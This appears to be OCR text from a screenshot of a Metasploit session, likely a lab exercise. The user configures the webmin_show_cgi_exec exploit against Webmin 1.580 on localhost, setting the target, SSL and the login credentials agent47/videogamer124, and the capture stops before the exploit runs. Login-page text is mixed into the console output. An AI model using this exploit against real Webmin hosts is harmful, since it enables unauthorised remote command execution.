 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Login to Webmin
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
You must enter a username and password to login to the Webmin
Username
Password
Remember login permanently?
Login Clear
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set password videogamer124
password => videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhost 127.0.0.1
rhost => 127.0.0.1
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set ssl false
[!] Changing the SSL option's value may require changing RPORT!
ssl => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set username agent47